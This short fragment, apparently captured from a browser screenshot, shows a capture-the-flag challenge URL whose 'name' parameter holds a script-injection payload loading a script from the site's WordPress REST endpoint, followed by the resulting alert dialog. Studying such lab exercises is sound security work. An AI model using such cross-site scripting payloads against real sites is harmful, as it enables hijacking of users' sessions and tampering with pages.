 octagon.net/chal/9.php?name=<script%20src=https://octagon.net/blog/wp-json/wp/v2/users/1...

octagon.net says

[object Object]

OK